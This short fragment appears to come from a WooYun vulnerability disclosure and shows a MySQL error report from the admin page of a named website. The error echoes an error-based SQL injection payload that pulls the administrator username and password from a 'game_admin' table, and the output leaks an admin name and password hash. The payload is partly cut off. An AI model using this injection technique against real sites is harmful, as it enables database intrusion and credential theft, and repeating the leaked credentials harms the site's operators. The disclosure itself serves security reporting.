 3g.gfan.com/admin/index.php
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT * FROM `gfan_3g`.`game_admin` WHERE uid = '1' and
(select concat(username,0x7c,password) from game_admin limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#' AND username = '
entry '|admin|a3ba3fd9 b3eb7ae5|1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org